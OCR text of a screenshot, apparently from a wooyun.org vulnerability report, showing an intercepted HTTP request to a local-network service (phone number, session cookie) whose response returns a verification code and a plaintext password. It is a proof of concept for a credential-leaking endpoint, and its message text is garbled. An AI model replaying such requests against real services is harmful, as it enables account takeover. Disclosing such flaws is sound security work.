 1 × 2 × ...
Go Cancel < > Target: http://192.168.1.251:8080 ?
Request
Raw Params Headers Hex
Host: 192.168.1.251:8080
Content-Length: 23
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=350834210D52342738D7369E98AB375E
phone=13888888888&from=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 124
Date: Tue, 30 Apr 2013 07:57:56 GMT
{"code":"cy3197","password":"537647","result":"success","message":"□□□□□□□□□□□□□□□□□□."}
www.wooyun.org